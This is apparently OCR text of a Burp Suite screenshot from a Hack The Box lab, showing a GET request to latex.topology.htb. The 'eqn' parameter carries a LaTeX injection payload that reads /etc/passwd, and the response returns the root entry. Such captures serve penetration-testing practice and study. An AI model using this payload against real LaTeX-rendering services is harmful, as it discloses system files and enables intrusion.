 Request
Pretty Raw Hex
\n
1 GET /equation.php?eqn=
\newread\file\openin\file=/etc/passwd\read\file%20to\line\text{\line}\closein\file
HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
root:x:0:0:root:/root:/bin/bash